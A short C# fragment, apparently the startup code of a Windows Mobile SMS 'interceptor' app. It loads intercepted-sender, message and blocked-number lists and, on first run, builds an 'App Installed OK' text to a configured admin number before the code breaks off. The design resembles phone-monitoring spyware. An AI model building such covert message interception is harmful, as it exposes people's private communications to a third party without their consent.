 private void Form1_Load(object sender, EventArgs e)
{
SMSClass.AppPath = Assembly.GetExecutingAssembly().GetModules()[0].FullyQualifiedName;
SMSClass.AppPath = SMSClass.AppPath.Substring(0, SMSClass.AppPath.LastIndexOf(@"\") + 1);
SMSClass.AppSettings.AddSettingsRow("AdminNumber", "+447 ");
SMSClass.AppSettings.AddSettingsRow("IsAllMessages", "false");
SMSClass.AppSettings.AddSettingsRow("InterceptorState", "off");
SMSClass.AppSettings.AddSettingsRow("IsAllCallsBlock", "false");
if (File.Exists(SMSClass.AppPath + "settings.xml"))
{
SMSClass.AppSettings.Clear();
SMSClass.AppSettings.ReadXml(SMSClass.AppPath + "settings.xml");
}
if (File.Exists(SMSClass.AppPath + "senders.xml"))
{
SMSClass.InterseptSenders.ReadXml(SMSClass.AppPath + "senders.xml");
}
if (File.Exists(SMSClass.AppPath + "messages.xml"))
{
SMSClass.MessageTable.ReadXml(SMSClass.AppPath + "messages.xml");
}
if (File.Exists(SMSClass.AppPath + "listnumbers.xml"))
{
SMSClass.BlockNums.ReadXml(SMSClass.AppPath + "listnumbers.xml");
}
SMSClass.AdminNumber = SMSClass.AppSettings.FindByName("AdminNumber").Value;
if (SMSClass.AppSettings.FindByName("IsFirstRun") == null)
{
SmsMessage message = new SmsMessage(SMSClass.AdminNumber, "App Installed OK");
message.set_RequestDeliveryReport(false);